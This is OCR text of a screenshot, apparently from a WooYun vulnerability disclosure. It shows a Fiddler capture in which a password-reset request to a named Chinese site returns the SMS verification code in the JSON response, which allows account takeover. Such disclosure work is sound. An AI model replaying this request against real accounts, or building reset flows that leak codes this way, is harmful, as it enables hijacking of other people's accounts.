 重置密码
* 密码为6-12位，可由数字、英文字母及标点符号组成
完成
ons Any Process Find Save Browse Clear Cache TextWizard
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://ttkp.dfshurufa.com/make/code HTTP/1.1
Content-Length: 29
Content-Type: application/x-www-form-urlencoded
Host: ttkp.dfshurufa.com
Connection: Keep-Alive
Expect: 100-continue
mobile=18866666666&type=reset
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspection. Click
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Nov 2015 15:04:57 GMT
Content-Type: application/json; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.5.4
Set-Cookie: PHPSESSID=4ibp7s3h7ponrgmle4h8sv9tc6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
1d
{"status":true,"code":721085}
0
www.wooyun.org